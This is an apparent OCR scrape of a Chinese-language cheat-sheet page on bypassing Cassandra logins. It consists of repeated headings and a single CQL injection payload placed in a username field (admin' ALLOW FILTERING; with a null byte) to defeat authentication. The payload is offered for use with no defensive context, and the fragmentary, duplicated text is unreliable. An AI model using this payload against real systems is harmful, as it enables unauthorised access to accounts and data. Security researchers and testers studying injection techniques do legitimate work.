
Cassandra-绕过登录
登录绕过 0
绕过登录 1
References
卡桑德拉评论
Cassandra-绕过登录
登录绕过 0
username: admin' ALLOW FILTERING; %00